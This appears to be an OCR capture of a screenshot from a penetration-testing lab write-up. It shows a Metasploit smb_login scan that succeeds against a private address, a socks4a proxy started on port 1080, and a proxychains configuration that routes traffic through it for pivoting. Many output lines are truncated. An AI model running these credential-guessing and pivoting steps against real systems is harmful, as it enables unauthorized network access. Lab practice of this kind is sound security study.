 msf5 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.30:445 - 192.168.93.30:445 - Starti
[+] 192.168.93.30:445 - 192.168.93.30:445 - Succes
[!] 192.168.93.30:445 - No active DB -- Credential
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100%
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > use auxiliary/
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The address to
SRVPORT 1080 yes The port to lis
Auxiliary action:
Name Description
Proxy Run SOCKS4a proxy
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >
/etc/proxychains.conf - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
tcp_connect_time_out 8000
# ProxyList format
# type host port [user pass]
# (values separated by 'tab' or 'blank')
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 1080